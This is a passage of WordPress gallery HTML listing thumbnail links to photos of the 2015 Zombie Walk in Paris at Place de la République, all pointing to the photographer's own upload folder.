						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_054-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_054-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_055.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_055-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_056.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_056-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_057.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_057-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_058.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_058-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_059.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_059-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_060.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_060-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_061.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_062.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_062-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_063.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_063-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_064.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_064-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_065.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_065-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_066.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_066-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_067.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_067-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_068.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_068-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_069.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_069-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_070.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_070-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_071.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_072.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_072-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_073.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_073-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_074.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_074-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_075.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_075-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_076.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_076-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_077.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_077-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_078-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_078-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_079-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_079-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_080.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_080-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_081.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_081-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_082.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_082-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_083.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_083-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_084.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_084-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_085.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_085-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_086.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_086-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_087.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_087-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_088.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_088-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_089.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_089-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_090.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_090-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_091.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_091-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_092.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_092-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_093-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_093-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_094.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_094-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_095.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_095-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_096.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_096-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_097.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_097-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_098-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_098-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_099.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_099-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_100.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_100-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_101.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_101-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_102.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_102-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_103.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_104.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_104-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_105.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_105-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_106.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_106-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_107-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_107-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_108.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_108-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_109.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_109-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_110.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_110-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_111.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_111-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_112.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_112-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
